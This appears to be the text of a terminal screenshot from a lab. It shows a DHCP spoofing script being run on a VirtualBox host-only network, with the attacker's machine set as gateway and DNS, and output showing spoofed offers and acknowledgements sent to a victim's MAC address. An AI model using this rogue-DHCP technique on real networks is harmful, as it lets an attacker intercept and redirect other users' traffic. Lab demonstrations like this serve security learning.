 igris@Rurouni: ~/Desktop
igris@Rurouni:~/Desktop$ sudo python3 dhcpspoof.py --iface vboxnet0 --gateway 192.168.56.1 --dns 192.168.56.1 --range 192.168.56.0/24
[*] Sniffing DHCP packets...
DHCP DISCOVER from 08:00:27:80:e0:56 ---> DHCP OFFER SENT
DHCP DISCOVER from 08:00:27:80:e0:56 ---> DHCP OFFER SENT
DHCP REQUEST from 08:00:27:80:e0:56 ---> DHCP ACK SENT (IP: 192.168.56.161)
DHCP REQUEST from 08:00:27:80:e0:56 ---> DHCP ACK SENT (IP: 192.168.56.161)